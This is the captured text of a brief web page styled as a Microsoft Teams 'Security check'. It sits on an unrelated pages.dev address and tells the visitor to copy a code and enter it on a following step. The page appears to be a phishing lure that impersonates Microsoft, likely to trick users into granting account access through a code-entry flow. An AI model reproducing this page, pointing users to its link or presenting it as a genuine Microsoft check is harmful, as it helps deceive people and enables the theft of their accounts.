 Security check
https://connect-71q.pages.dev/link?t=Microsoft Teams&l=dGVhbXMu
Microsoft
Security check
Go through a quick check. Copy the code below and enter it on
the next step.
EAU7BCFX9
Next